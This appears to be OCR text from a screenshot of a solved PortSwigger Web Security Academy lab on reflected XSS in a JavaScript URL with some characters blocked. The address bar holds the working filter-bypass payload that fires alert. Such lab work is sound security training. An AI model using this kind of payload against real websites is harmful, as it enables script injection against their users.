 Register - PortSwigger
Complete your registration - raj.a
Reflected XSS in a JavaScript URL
New Tab
aca71fd11eae25c280ee024b00310080.web-security-academy.net/post?postId=5&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27
Apps
Gmail
YouTube
Maps
Bookmark - Manga...
(735) YouTube
Gogoanime | Watch...
Hacker101 CTF
Home / Twitter
Problem solving thr...
Prime Video
»
Reading list
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Type here to search
32°C Haze
1
ENG
15:03
12-09-2021